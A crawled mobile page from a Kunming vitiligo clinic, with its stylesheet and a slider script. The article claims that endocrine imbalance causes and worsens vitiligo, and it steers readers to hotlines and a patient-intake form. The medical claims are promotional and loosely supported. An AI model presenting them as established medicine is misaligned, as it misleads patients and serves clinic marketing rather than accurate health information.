

--- FILE ---
content_type: text/html
request_url: https://m.aptsri.com/bdfby/489.html
body_size: 5440
content:
<!DOCTYPE html>
<html><head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="viewport" content="width=device-width,user-scalable=no"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="yes" name="apple-touch-fullscreen"/>
<meta content="telephone=no" name="format-detection"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>昆明专业医院解析内分泌会导致白癜风病情加重吗？_昆明白癜风皮肤病医院</title>
<script type="text/javascript" src="https://m.aptsri.com/quiet/"></script>
<meta name="keywords" content="" />
<meta name="description" content="　　昆明专业医院解析内分泌会导致白癜风病情加重吗？许多人对白癜风的理解是皮肤存在异常，导致疾病的发生，但这种理解并不全面。白癜风还与其他因素有关，如内分泌因素。" />
<link href="https://m.aptsri.com/ycss/css.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://m.aptsri.com/js/tab.js"></script>
</head>
<body>
<header> 
<a href="https://m.aptsri.com/" target="_blank" title="昆明白癜风皮肤病医院">
<img width="100%" height="100%" src="https://m.aptsri.com/images/1434175292671131.jpg" title="昆明白癜风皮肤病医院" alt="昆明白癜风皮肤病医院" border="0" vspace="0" style="width: 640px;"></a>
<a href="https://m.aptsri.com/" target="_blank" title="昆明白癜风皮肤病医院">
<img src="https://m.aptsri.com/images/1441010866688458.jpg" title="昆明白癜风皮肤病医院" alt="昆明白癜风皮肤病医院">
</a>
<nav>
<a href="https://m.aptsri.com/"  target="_blank">网站首页</a>
<a href="https://m.aptsri.com/yyjj/"  target="_blank">医院简介</a>
<a href="https://m.aptsri.com/yhtd/"  target="_blank">医护团队</a>
<a href="https://m.aptsri.com/yyxw/" target="_blank">医院新闻</a>
<a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">健康指导</a>
<a href="https://m.aptsri.com/bdfcs/"  target="_blank">白斑常识</a>
<a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">预约挂号</a>
<a href="https://m.aptsri.com/lylx/" target="_blank">来院路线</a>
</nav>
  <div class="yj"><strong><a href="https://m.aptsri.com/yyjj/"  target="_blank" title="医院简介">医院简介</a></strong>每个白癜风患者都想了解的问题</div>
  <div class="yyjj">
    <ul>
      <li><img src="https://m.aptsri.com/images/1434175350649194.jpg" width="100%" height="100%" title="昆明白癜风皮肤病医院" alt="昆明白癜风皮肤病医院" border="0" vspace="0" style="width: 224px; height: 117px;"></li>
      <li><?=$public_r['add_yiyuan']?>一直以来紧紧围绕"以人为本，以病人为中心"的服务宗旨，认真贯彻执行医疗卫生法律      <a href="https://m.aptsri.com/yyjj/" target="_blank" title="医院简介">【详细】</a>
      </li>
    </ul>
   
    <div class="zxt">点击拨打热线：<strong>13529142249</strong></div>
  </div>
  <div class="zj"><strong>
  <a href="https://m.aptsri.com/yhtd/" target="_blank" title="知名医师">知名医师</a>
  </strong>
  每个白癜风患者都想了解的问题</div>
  <div id="slider">
    <div class="zmzj">
      <ul>
              <li><a href="https://m.aptsri.com/yhtd/132.html" target="_blank" title="陈太平医生 银屑病/白癜风主任">
        <img class="tu" src="https://www.aptsri.com/d/file/yhtd/2020-04-08/d918d10cac8a2599fdc09c10c2d90472.jpg" width="90" height="107" title="陈太平医生 银屑病/白癜风主任" alt="陈太平医生 银屑病/白癜风主任">
        </a>
          <div class="zmzj1"><em>陈太平医生 银屑病/白癜风主任</em>
            <p>擅长擅长青少年儿童白癜风诊治，分期、分型...
            <a href="https://m.aptsri.com/yhtd/132.html" target="_blank" title="陈太平医生 银屑病/白癜风主任">【详细】</a></p>
          </div>
          <div class="zmzj2">
            <p>已接受<span class="zc">2100</span>次咨询</a></p>
                        <img src="https://m.aptsri.com/images/1434014205954247.jpg" title="1434014205954247.jpg" alt="在线咨询"></a>
            <a href="tel:0871-64174769 "><img src="https://m.aptsri.com/images/1434014213520617.jpg" title="1434014213520617.jpg" alt="电话咨询"></a></div>
        </li>
                <li><a href="https://m.aptsri.com/yhtd/131.html" target="_blank" title="毛春光">
        <img class="tu" src="https://www.aptsri.com/d/file/yhtd/2015-12-02/2efd18746f1deb59b6a002638864e0c3.jpg" width="90" height="107" title="毛春光" alt="毛春光">
        </a>
          <div class="zmzj1"><em>毛春光</em>
            <p>擅长各类白癜风的诊治，尤其擅长儿童青少年...
            <a href="https://m.aptsri.com/yhtd/131.html" target="_blank" title="毛春光">【详细】</a></p>
          </div>
          <div class="zmzj2">
            <p>已接受<span class="zc">2100</span>次咨询</a></p>
                        <img src="https://m.aptsri.com/images/1434014205954247.jpg" title="1434014205954247.jpg" alt="在线咨询"></a>
            <a href="tel:0871-64174769 "><img src="https://m.aptsri.com/images/1434014213520617.jpg" title="1434014213520617.jpg" alt="电话咨询"></a></div>
        </li>
              </ul>
    </div>
    <div class="hds">
      <ul>
      </ul>
    </div>
  </div>
  </header> 
<div class="dz">
	<span><a href="https://m.aptsri.com/">昆明白癜风皮肤病医院</a>&nbsp;>&nbsp;<a href="https://m.aptsri.com/bdfby/">白癜风病因</a></span>
</div>
<article>
<h1>昆明专业医院解析内分泌会导致白癜风病情加重吗？</h1>
<em>阅读量：300次</em>
<div class="fx">
</div>
 <p>
 <p><span style="font-size: 14px;"><span style="font-family: 宋体;">昆明专业医院解析内分泌会导致<a href=https://www.aptsri.com/ target=_blank class=infotextkey>白癜风</a>病情加重吗？许多人对白癜风的理解是皮肤存在异常，导致疾病的发生，但这种理解并不全面。白癜风还与其他因素有关，如内分泌因素。内分泌异常引起多种疾病，白癜风的发生也与之有关。那么，内分泌会导致白癜风恶化吗?接下来我们看一看<a href=https://www.aptsri.com/ target=_blank class=infotextkey>云南白癜风专科医院</a>的介绍。</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">1.内分泌引起白癜风</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">内分泌失调会导致白癜风，这一点患者朋友一定要知道。内分泌功能的失衡会导致黑色素细胞不能正常生成，甚至黑色素细胞的死亡和丢失以及<a href=https://www.aptsri.com/ target=_blank class=infotextkey>白斑</a>的发生也和内分泌有关。生活中，影响内分泌的因素通常有长期的心理压力和精神创伤，会导致神经调节失衡和内分泌紊乱。</span></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="font-family: 宋体;"><img src="https://www.aptsri.com/d/file/bdfby/2021-10-09/101eaed68e803bf9771473d78f74f1ce.jpg" alt="昆明专业医院解析内分泌会导致白癜风病情加重吗？" width="500" height="250" /><br type="_moz" />
</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">2.患者需要注意自身的内分泌情况</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">内分泌不仅与白癜风有关，还与白癜风的恢复有关。如果在治疗过程中，患者经常出现内分泌问题，那么就很有可能影响白癜风对自身病情的影响。特别是对于女性来说，自身的生理原因，在月经期间，怀孕期间，还是很容易出现内分泌问题的，大家要多注意，预防疾病的加重。</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">3.病人的情况需要检查</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">白癜风这种疾病是因为患者皮肤出现了问题而导致的，患者只有借助专业检测设备才能真正意义上知道白癜风的病情发展情况。</span></span></p>
<p><span style="font-size: 14px;"><span style="font-family: 宋体;">昆明专业医院解析内分泌会导致白癜风病情加重吗？昆明白斑医院温馨提示：白癜风的病因有很多，患者患有这种疾病，不仅仅是由内分泌失调引起的，如果想知道自己的详细病因，患者只有在正规医院进行详细检查后才能准确知道。</span></span></p><div class="gh">
	<a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">类似情况我要咨询</a>
	<a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">咨询医生预约挂号</a>
</div>
<ul>
	<li>上一篇：<a href='/bdfby/472.html'>昆明正规医院盘点白癜风的原因到底有哪些？</a> </li>
	<li>下一篇：<a href='/bdfby/533.html'>导致白癜风复发的刺激因素有什么?</a> </li>
</ul>
</article>
<div class="xg">
	<strong><a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">热门关注</a></strong><i>READING</i><span><a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank"><img src="https://m.aptsri.com/images/more.png"></a></span>
	<em></em>
</div>
<ul class="yd">
       <li><a href="https://m.aptsri.com/bdfzl/788.html" target="_blank" title="昆明治疗白斑正规医院-治疗白癜风要怎么选医院呢">昆明治疗白斑正规医院-治疗白癜风要怎么选医院呢</a></li>
       <li><a href="https://m.aptsri.com/bdfcs/787.html" target="_blank" title="昆明白癜风医院简介-腿部患有白癜风要注意什么呢">昆明白癜风医院简介-腿部患有白癜风要注意什么呢</a></li>
       <li><a href="https://m.aptsri.com/bdfzl/786.html" target="_blank" title="昆明治皮肤白斑专业医院：背上大面积的白斑能治好吗">昆明治皮肤白斑专业医院：背上大面积的白斑能治好吗</a></li>
       <li><a href="https://m.aptsri.com/bdfcs/785.html" target="_blank" title="昆明治疗白斑较好的医院：白癜风是怎么引起的">昆明治疗白斑较好的医院：白癜风是怎么引起的</a></li>
       <li><a href="https://m.aptsri.com/bdfzl/784.html" target="_blank" title="昆明白癜风专科较好的医院：白癜风要遵守哪些治疗的原则">昆明白癜风专科较好的医院：白癜风要遵守哪些治疗的原则</a></li>
       <li><a href="https://m.aptsri.com/bdfrq/783.html" target="_blank" title="昆明白癜风医院好不好?老人身上出现白癜风要怎么治疗">昆明白癜风医院好不好?老人身上出现白癜风要怎么治疗</a></li>
       <li><a href="https://m.aptsri.com/bdfcs/782.html" target="_blank" title="昆明白癜风医院哪家较好?头部有白癜风要怎么做">昆明白癜风医院哪家较好?头部有白癜风要怎么做</a></li>
       <li><a href="https://m.aptsri.com/bdfrq/781.html" target="_blank" title="昆明较大的正规白癜风医院：引发儿童白癜风有哪些因素">昆明较大的正规白癜风医院：引发儿童白癜风有哪些因素</a></li>
   </ul>
<footer>
  <script type="text/javascript" src="https://m.aptsri.com/js/foot.js"></script>
  <div class="zxt"> 点击拨打热线：<strong>13529142249</strong></div>
<form action="https://hbweixin.bryljt.com/haobao/yuyue.php" enctype="multipart/form-data" method="post" name="form1" class="form1" target="frameNo"  id="biaodan" onSubmit=" return sub();" accept-charset="utf-8" style="height: 500px;">
		<input type="hidden" name="action" value="post" />
		<input type="hidden" name="diyid" value="1" />
		<input type="hidden" name="do" value="2" />
		<input type="hidden" name="bumen" value="昆明白癜风皮肤病医院--优化" />
		<input type="hidden" name="furl" id="furl" value="" />
		<input type="hidden" name="content" id="content" value="" />
		<input type="hidden" name="dede_fields" value="name,text;age,text;sex,text;phone,text;itime,text;ctime,text;content,multitext;furl,text;bumen,text;ip,text;zhuanjia,text" />
		<input type="hidden" name="dede_fieldshash" value="186cb76ce1391c0d766e14bb8a6a865f" />
    <div class="nr">
      <div class="bd"> <img width="100%" src="https://m.aptsri.com/images/1434175884811641.jpg" title="1434175884811641.jpg" alt="1434175884811641.jpg" height="104" border="0" vspace="0" style="width: 627px; height: 78px;"> </div>
      <div class="nr1">
        <p> 1.您是否已到医院确诊？ </p>
        <div class="nr2">
          <p>
            <label>
              <input id="diagnose_0" checked="" type="radio" value="是" name="a0">
              是</label>
            <label>
              <input id="diagnose_1" type="radio" value="不是" name="a0">
              还没有</label>
          </p>
        </div>
      </div>
      <div class="nr1">
        <p> 2.是否使用外用药物？ </p>
        <div class="nr2">
          <p>
            <label>
              <input id="drug_0" checked="" type="radio" value="是" name="a1">
              是</label>
            <label>
              <input id="drug_1" type="radio" value="没有" name="a1">
              没有</label>
          </p>
        </div>
      </div>
      <div class="nr1">
        <p> 3.患病时间有多久？ </p>
        <div class="nr2">
          <p>
            <label>
              <input id="time_0" checked="" type="radio" value="刚发现" name="a2">
              <a>刚发现</a></label>
            <label>
              <input id="time_1" type="radio" value="半年内" name="a2">
              半年内</label>
            <label>
              <input id="time_2" type="radio" value="一年以上" name="a2">
              1年以上</label>
          </p>
        </div>
      </div>
      <div class="nr1">
        <p> 4.是否有家族遗传史？ </p>
        <div class="nr2">
          <p>
            <label>
              <input id="heredity_0" checked="" type="radio" value="有" name="a3">
              有</label>
            <label>
              <input id="heredity_1" type="radio" value="没有" name="a3">
              没有</label>
          </p>
        </div>
      </div>
      <div class="nr3">
        <div class="nr4">
          <p> 姓名： </p>
          <input type="text" class="name" id="name" name="name">
        </div>
        <div class="nr4">
          <p> 联系方式： </p>
          <input type="text" maxlength="tel" id="phone" name="phone">
        </div>
     <div class="nr4" style="display: none">
        <p> 邮箱： </p>
          <input id="subtext" value="" name="subtext">
        </div>
        <div class="anniu1">
          <input type="image" src="https://m.aptsri.com/images/1434006778354035.gif" height="32" name="submit" id="submit">
        </div>
        <div class="wxts">
          <p> <strong>温馨提示：</strong>您所填的信息我们将及时反馈给医生诊断，您的个人信息我们承诺绝对保密！ </p>
        </div>
        <iframe name="frameNo" style="display:none;"></iframe>
      </div>
    </div>
  </form>
  <div class="dh">
    <div class="main">
      <p>友情链接</p>
    </div>
  </div>
  <div class="flink">
        <li><a href="http://www.kk1632.com/" target='_blank' >兰州白癜风医院</a> </li>
      <li><a href="http://www.chairfeng.com " target='_blank' >兰州白癜风专科医院</a> </li>
      <li><a href="http://www.365yangliangzi.com" target='_blank' >成都白癜风医院</a> </li>
      <li><a href="http://www.jsjushu.com/" target='_blank' >南京华夏白癜风医院</a> </li>
    </div>
  <div class="footer">
    <h3> <a href="https://m.aptsri.com/" target="_blank" title="昆明白癜风皮肤病医院" >昆明白癜风皮肤病医院</a> </h3>
    <p> 来院地址：昆明市五华区护国路2号（金马碧鸡坊东面） </p>
    <p> 医院热线：13529142249（同微信） </p>
    <p> 昆明白癜风皮肤病医院|版权所有 </p>
    <p class="beianhaobox"></p>
   <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=53010202000563" target="_blank"><em><img src="https://www.bdf71.com/images/ghs.png" /></em>滇公安备53010202000563号</a>
</p>
    <p style="width:100% !important">Copyright&copy;2021昆明白癜风皮肤病医院. All Rights Reserved</p>
    <p> <a href="#">返回顶部</a> </p>
  </div>
  <div class="bottom"> <a href="tel:0871-64174769 ">免费电话</a> <a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">在线咨询</a> <a style="cursor: pointer;" onclick="openZoosUrl('chatwin'); return false;" rel="nofollow" target="_blank">微信咨询</a> <a href="https://m.aptsri.com/lylx/" target="_blank" title="来院路线">来院路线</a> </div>
</footer>
<style>.footer{ height: 203px;}.footer p:nth-child(5){padding:0;}.footer p img{ display:inline;}.beianhaobox a{ color:#EB862A !important;}</style>
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>


</body>
<script type="text/javascript" src="https://m.aptsri.com/js/swt.js"></script></html>

--- FILE ---
content_type: text/css
request_url: https://m.aptsri.com/ycss/css.css
body_size: 3074
content:
@charset "gb2312";
body, p, h1, h2, h3, h6, ul, li, form { margin: 0; padding: 0; list-style: none; vertical-align: middle }
body { background: #fff; font-family: microsoft yahei; -webkit-user-select: auto; font-size: 14px; max-width: 640px; margin: auto }
header, footer, img { display: block; margin: 0; padding: 0 }
a { color: #fff; text-decoration: none; cursor: pointer }
img { border: 0; max-width: 100%; height: auto; width: auto\9 }
i, em { font-style: normal; }
header { margin-bottom: 10px; }
nav { overflow: hidden; text-align: center; margin: 1px 0 10px 0; background: #4BA8BA; }
nav a { float: left; width: 24.7%; line-height: 42px; border-right: 1px solid #81D4E8; border-bottom: 1px solid #81D4E8; font-size: 17px; }
 nav a:nth-child(4n+4) {
 border-right: 0;
}
 nav a:nth-child(5) {
 border-bottom: 0;
}
 nav a:nth-child(6) {
 border-bottom: 0;
}
 nav a:nth-child(7) {
 border-bottom: 0;
}
 nav a:nth-child(8) {
 border-bottom: 0;
}
.yj { background: #4AA3B5 url(../images/bg.png) -5px 0; height: 38px; color: #fff; font-size: 14px; }
.yj strong a { padding: 0 5% 0 12%; line-height: 36px; font-size: 15px; }
.yyjj ul li { float: left; width: 60%; text-indent: 2em; margin: 10px 1%; font-size: 16px; }
.yyjj ul li:first-child { width: 35%; }
.yyjj ul li a { color: red; }
.yyjj p { clear: both; }
.yyjj p a { float: left; width: 23%; margin: 0 1%; border-top: 1px dashed #ccc; padding: 10px 0; }
.zxt { clear: both; width: 94%; margin: 5px auto 8px; text-align: center; background: #ED8001; border-radius: 4px; height: 35px; line-height: 35px; font-size: 16px; padding: 0 6px; color: #fff; }
.zxt a { font-size: 20px; }
.zj { background: #4AA3B5 url(../images/bg.png) -5px -40px; height: 38px; color: #fff; font-size: 14px; }
.zj strong a { padding: 0 5% 0 12.5%; line-height: 36px; font-size: 15px; }
.zmzj { width: 100%; float: left; height: auto; margin-bottom: 1%; }
.zmzj img { float: left; }
.zmzj1 { float: left; width: 63%; margin-top: 10px; }
.zmzj1 p { text-indent: 2em; margin-top: 3%; font-size: 14px; }
.zmzj1 p a { color: Red; }
.zmzj1 em { font-size: 18px; color: #4AA3B5; margin-left: 37px; }
.zmzj2 { float: left; width: 100%; height: 40px; }
.zmzj2 p { float: left; height: 33px; width: 35%; margin-left: 1%; font-size: 85%; line-height: 33px; text-align: center; border: 1px solid #A9EDFF; }
.zmzj2 p a { color: #000; }
.zc { color: red; font-size: 16px; }
.zmzj2 img { margin-left: 2% }
.zmzj .tu { margin: 10px; }
.hds { width: 50%; margin: 0 auto; display: block; margin-bottom: 5px; overflow: hidden; }
.hds ul li { width: 47%; height: 6px; background: #ccc; display: block; float: left; margin-left: 2px; }
.on { background: red!important; }
.zr { background: #A40000; }
.al { background: #4AA3B5 url(../images/bg.png) -5px -85px; height: 38px; color: #fff; font-size: 14px; }
.al strong a { padding: 0 5% 0 12.5%; line-height: 36px; font-size: 15px; }
.als { height: 114px; }
.als a { float: left; width: 46%; margin: 10px 2% 2px 2%; }
.als a img { width: 100%; height:100%; background: #656565; }
.als a p { color: #4AA3B5; text-align: center; padding: 2% 0; font-size: 12px; }
.bk { clear: both; background: #4AA3B5 url(../images/bg.png) -5px -128px; height: 38px; color: #fff; font-size: 14px; }
.bk strong a { padding: 0 5% 0 12.5%; line-height: 36px; font-size: 15px; }
.bks { height: 111px; margin: 10px auto; width: 99%; }
.bks p { background: #BD8DBF url(../images/bg.png) -13px -218px; float: left; width: 48%; margin-left: 1%; }
.bks p a { display: block; padding: 20px 0; text-align: center; font-size: 12px; height:28px}
.bks ul li { float: left; width: 48%; margin: 1px 1%; }
.bks ul li a { display: block; padding: 5px 0 5px 11%; text-align: center; font-size: 12px;height:28px}
.bks ul li:first-child { background: #FE8800 url(../images/bg.png) -333px -217px; }
 .bks ul li:nth-child(2) {
 background: #F3989D url(../images/bg.png) -333px -266px;
}
 .bks ul li:nth-child(3) {
 background: #08B9CB url(../images/bg.png) -13px -307px;
 width: 97%;
}
 .bks ul li:nth-child(4) {
 background: #5AC456 url(../images/bg.png) -325px -357px;
}
 .bks ul li:nth-child(5) {
 background: #A4D1F0 url(../images/bg.png) -13px -398px;
 margin-left: 0;
}
.wz { clear: both; background: #4AA3B5 url(../images/bg.png) -5px -128px; height: 38px; color: #fff; font-size: 14px; }
.wz strong a { padding: 0 5% 0 12.5%; line-height: 36px; font-size: 15px; }
.wzs { margin: 10px auto; width: 98%; }
.wzs li { border-bottom: 1px dotted #ccc; padding: 5px 0; }
.wzs li a { color: #000; font-size: 12px; }
.wzs li em { background-color: #4AA3B5; padding: 0px 5px; color: #fff; margin-right: 5px; font-style: italic; }
.wzs li:first-child em { background-color: #ED8001; }
 .wzs li:nth-child(2) em {
 background-color: #ED8001;
}
 .wzs li:nth-child(3) em {
 background-color: #ED8001;
}
 .wzs li:nth-child(5) span {

}
 .wzs li:nth-child(6) span {
 background: none;
}
 .wzs li:nth-child(7) span {
 background: none;
}
.wzs li span { float: right; width: 24%; margin-right: 4%; color: red; font-size: 12px; }
.jdh { width: 98%; margin: 0 auto; }
.jdh span { color:#fff; text-align:center; height: 88px; padding-top:9px; background: #49A2B3; width: 15%; float: left; }
.jdh span a { text-align: center; width: 100%; padding-top: 76px; display: block }
.jdh p { width: 85%; background: #F3F3F3; height: 100px; float: left; }
.jdh p a { text-align: center; padding: 15px 1.2%; width: 29.6%; color: #000; display: inline-block; border-right: 1px dotted #ccc; border-bottom: 1px dotted #ccc; }
 .jdh p a:nth-child(3n+3) {
 border-right: 0;
}
 .jdh p a:nth-child(4) {
 border-bottom: 0;
}
 .jdh p a:nth-child(5) {
 border-bottom: 0;
}
 .jdh p a:nth-child(6) {
 border-bottom: 0;
}
.nr { width: 100%; height: 100%; padding: 10px 0 0 0; overflow: hidden; }
.nr1 { width: 94%; margin: 0 auto; height: 56px; border-bottom: 1px dashed #CCCCCC; }
.nr1 p { line-height: 30px; font-size: 16px; }
.nr2 { width: 95%; height: 26px; padding-left: 5%; }
.nr2 input { float: left; line-height: 26px; margin-top: 6px; }
.nr2 label { float: left; line-height: 26px; width: 30%; text-align: left; }
.nr2 label a { color: #000; display: block; line-height: 26px; text-indent: 0.5em; font-size: 14px; }
.nr3 { width: 94%; height: auto; overflow: hidden; padding: 10px 0; margin: 0 auto; }
.nr4 { width: 100%; height: 34px; }
.nr4 p { float: left; line-height: 34px; font-size: 14px; padding: 0 2%; width: 26%; text-align: center; }
.nr4 input { display: block; width: 60%; height: 32px; border: 1px solid #CCC; }
.nr5 { width: 100%; height: 47px; }
.nr5 p { line-height: 47px; font-size: 14px; padding: 0 2%; float: left; width: 24%; text-align: center; }
.gd { width: 70%; display: block; line-height: 47px; height: 47px; text-align: left; float: left; }
.nr5 span a { line-height: 47px; font-size: 14px; float: left; }
#sex { float: left; margin-top: 17px; }
.nr5 span label { padding-right: 24px; float: left; }
.anniu1 { width: 23%; height: 30px; background: #eb862a; margin: 10px auto; border-radius: 5px; }
.anniu1 a { display: block; width: 100%; height: 30px; text-align: center; line-height: 30px; color: #fff; }
.anniu1 input[type="image"] { border-radius: 4px; }
.wxts { width: 96%; margin: 0 auto; }
.wxts p { line-height: 22px; }
.wxts p strong { color: #ba0000; }
.bd { width: 98%; margin: 0 auto; }
.bd img { border-radius: 5px; }
.footer { width: 100%; height: 178px; background: #4AA3B5; margin-bottom:70px; }
.footer h3 { font-size: 18px; text-align: center; background: url(../images/bg.png) 48% -586px; height: 29px; padding: 3.6%; letter-spacing: 2px; font-weight: normal; }
.footer p { text-align: center; color: #fff; padding: 3px 0; }
 .footer p:nth-child(5) {
 padding-top: 12px;
}
 .footer p:nth-child(5) a {
 padding: 5px 5%;
 background: #fff;
 color: #EB862A;
}
 @media screen and (min-width: 414px) {
 .footer h3 {
 padding: 2.6%;
}
}
 @media screen and (min-width: 1024px) {
 .footer h3 {
 height: 29px;
 padding: 1.6%;
}
}
.dz { clear: both; width: 100%; height: 34px; background: #F3F3F3; }
.dz span { background: url(../images/bg.png) 8% -655px; height: 34px; display: block; }
.dz span a { color: #000; padding: 6px 1%; display: inline-block; }
.dz span a:first-child { padding-left: 14%; }
.dz em { display: block; height: 6px; background: #ccc; }
h1 { text-align: center; padding: 10px 0; }
article em { text-align: center; display: block; }
.fx { width: 100%; }
article p { text-indent: 2em; padding: 0 3%; line-height: 26px; margin: 10px 0; }
article p img { margin:0 auto; padding: 1%; width: 31%; padding-bottom: 12px; }
article p a { display:inline-block; color:#03F; text-indent:0; }
.gh { width: 94%; margin: 10px auto; height: 35px }
.gh a { padding: 8px 6% 8px 0; display: block; width: 41%; float: left; margin-right: 3%; text-align: center; }
.gh a:first-child { background: #4BA8BA url(../images/hand.png) no-repeat 96%; }
.gh a:last-child { background: #ED8001 url(../images/hand.png) no-repeat 96%; }
article ul { clear: both; width: 94%; margin: 0 auto; }
article ul li { color: red; margin: 10px 0; }
article ul a { color: #000; }
.xg { width: 100%; height: 90px; background: #F3F3F3; }
.xg strong { border-bottom: 6px solid #ED8001; height: 34px; padding: 11px 2.6%; font-weight: normal; margin-left: 2%; }
.xg strong a { position: relative; color: #000; top: 5px; font-size: 18px; }
.xg i { position: relative; color: #ccc; top: 5px; font-size: 12px; }
.xg em { margin-top: 10px; display: block; height: 6px; background: #ccc; }
.xg span { float: right; margin: 10px 5%; }
.yd { margin: 10px auto; width: 94%; }
.yd li { background: url(../images/dot.png) no-repeat 0; border-bottom: 1px dotted #ccc; padding: 5px 0; }
.yd li a { padding-left: 3%; color: #000; font-size: 12px; }
.yd i { color: red; font-size: 12px; padding-left: 2%; }
.yd span { float: right; font-size: 12px; }
.bottom { position: fixed; bottom: 0; left: 0; width: 100%; background: #fff; height: 76px; }
.bottom a { color: #000; display: inline-block; padding-top: 49px; width: 24%; text-align: center; margin-top: 5px; }
.bottom a:first-child { background: url(../images/bt1.png) no-repeat 51% 4px; }
 .bottom a:nth-child(2) {
 background: url(../images/bt2.gif) no-repeat 54% -2px;
}
 .bottom a:nth-child(3) {
 background: url(../images/bt3.png) no-repeat 51% 0;
}
.bottom a:last-child { background: url(../images/bt4.png) no-repeat 51% 0; }
.lis { margin: 10px auto; width: 94%; }
.lis li { background: #F2F2F2; padding: 10px 1%; margin: 5px 0; }
.lis li a { color: #000; padding: 0 0 0 1%; }
.lis li em { background-color: #ED8001; padding: 0px 5px; color: #fff; margin-right: 5px; }
.lis li span { margin: -3px 1% 0 1%; padding: 1px 2% 5px 2%; float: right; background: #ED8001; border-radius: 3px; }
.lis li span a { color: #fff; padding: 0; }
.lis li i { background: url(../images/bg.png) -273px -423px; }
.page { width: 94%; margin: 10px auto; text-align: center; }
.page li { color: #000; display: inline-block; padding: 0 2px; }
.page a { color: #000; display: inline-block; padding: 0 2%; }
.rd { margin: 10px auto; width: 94%; }
.rd li { border-bottom: 1px dotted #ccc; padding: 5px 0; }
.rd li em { background-color: #4BA8BA; padding: 0px 5px; color: #fff; margin-right: 5px; }
.rd li a { color: #000; font-size: 12px; }
.rd i { color: red; font-size: 12px; }
.rd span { float: right; font-size: 12px; }
 .rd li:nth-child(1) em {
 background-color: #ED8001;
}
 .rd li:nth-child(2) em {
 background-color: #ED8001;
}
 .rd li:nth-child(3) em {
 background-color: #ED8001;
}


.dh{height: 32px;line-height: 32px;background:#4AA3B5;border-bottom: 1px solid #eda204;margin-top: 25px;}
.dh p{float: left; color:#fff;font-size: 18px;}
.dh a{float: right; color:#ffcc00;}
.main{width: 93.75%; margin:0 auto; overflow:hidden;}
.flink{overflow:hidden;padding:10px;}
.flink li{font-size: 12px;float:left;}
.flink li a{margin:5px;color:#000;}
.flink li a:hover{color:#999;}


--- FILE ---
content_type: application/javascript
request_url: https://m.aptsri.com/js/tab.js
body_size: 3268
content:
var TouchSlide = function(a) {
		a = a || {};
		var b = {
			slideCell: a.slideCell || "#touchSlide",
			titCell: a.titCell || ".hd li",
			mainCell: a.mainCell || ".bd",
			effect: a.effect || "left",
			autoPlay: a.autoPlay || !1,
			delayTime: a.delayTime || 200,
			interTime: a.interTime || 2500,
			defaultIndex: a.defaultIndex || 0,
			titOnClassName: a.titOnClassName || "on",
			autoPage: a.autoPage || !1,
			prevCell: a.prevCell || ".prev",
			nextCell: a.nextCell || ".next",
			pageStateCell: a.pageStateCell || ".pageState",
			pnLoop: "undefined " == a.pnLoop ? !0 : a.pnLoop,
			startFun: a.startFun || null,
			endFun: a.endFun || null,
			switchLoad: a.switchLoad || null
		},
			c = document.getElementById(b.slideCell.replace("#", ""));
		if (!c) return !1;
		var d = function(a, b) {
				a = a.split(" ");
				var c = [];
				b = b || document;
				var d = [b];
				for (var e in a) 0 != a[e].length && c.push(a[e]);
				for (var e in c) {
					if (0 == d.length) return !1;
					var f = [];
					for (var g in d) if ("#" == c[e][0]) f.push(document.getElementById(c[e].replace("#", "")));
					else if ("." == c[e][0]) for (var h = d[g].getElementsByTagName("*"), i = 0; i < h.length; i++) {
						var j = h[i].className;
						j && -1 != j.search(new RegExp("\\b" + c[e].replace(".", "") + "\\b")) && f.push(h[i])
					} else for (var h = d[g].getElementsByTagName(c[e]), i = 0; i < h.length; i++) f.push(h[i]);
					d = f
				}
				return 0 == d.length || d[0] == b ? !1 : d
			},
			e = function(a, b) {
				var c = document.createElement("div");
				c.innerHTML = b, c = c.children[0];
				var d = a.cloneNode(!0);
				return c.appendChild(d), a.parentNode.replaceChild(c, a), l = d, c
			},
			f = function(a, b) {
				!a || !b || a.className && -1 != a.className.search(new RegExp("\\b" + b + "\\b")) || (a.className += (a.className ? " " : "") + b)
			},
			g = function(a, b) {
